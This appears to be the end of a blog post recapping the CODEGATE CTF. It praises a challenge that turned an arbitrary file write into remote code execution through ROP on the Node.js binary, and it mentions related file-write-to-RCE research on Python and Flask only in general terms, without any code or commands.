Among them, the most impressive challenge was the Node.js ROP problem (chachadotcom) from the general division. The flow of the exploit was fascinating; it didn’t just stop at an arbitrary file write but connected it to a full Remote Code Execution (RCE) by using ROP on the Node.js binary. Research into achieving RCE through arbitrary file writes has been ongoing for a long time, with well-known PHP file-based tricks and similar techniques recently emerging in Python research.
👉 Dirty Arbitrary File Write to RCE via Python
Furthermore, a similar challenge appeared in the 2025 HITCON CTF, where an RCE was triggered by writing an arbitrary file to /proc/self/fd/ in a Flask environment. This demonstrates that such techniques can be applied across various runtime environments, not just Node.js.
Therefore, it’s crucial to study beyond simple file write vulnerabilities and understand how they can be escalated to RCE by leveraging the internal structures of runtimes like libuv, Python bytecode, or the PHP engine.
To sum up, the competition was highly enjoyable. The challenges were well-designed, avoiding contrived scenarios and incorporating a number of uncommon tricks. I sincerely thank the CODEGATE staff for preparing such excellent problems.